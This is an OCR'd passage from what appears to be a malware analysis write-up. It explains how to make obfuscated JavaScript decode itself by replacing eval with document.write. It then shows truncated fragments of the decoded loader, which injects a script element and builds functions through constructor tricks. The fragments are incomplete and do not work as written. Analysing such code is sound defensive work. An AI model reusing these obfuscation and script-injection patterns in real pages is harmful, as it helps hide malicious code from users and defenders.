
the remaining obfuscated JavaScript is
supposed to do.
Once again, we can let the code
deobfuscate itself – this time by
replacing the “eval” function call by a
“document.write” function call. If we
do so and load the modified HTML
code in a browser, the following code
will be displayed.
uqKvuu = window[
"document"
].createElement(
"sc
uqKvuu.src = 
this
.constructor.constructor(
're
var
 EBPwMMiTeO = window.constructor[
"construc
'
);

EBPwMMiTeO();
Even at a quick glance, we can see that
our assumption about Base64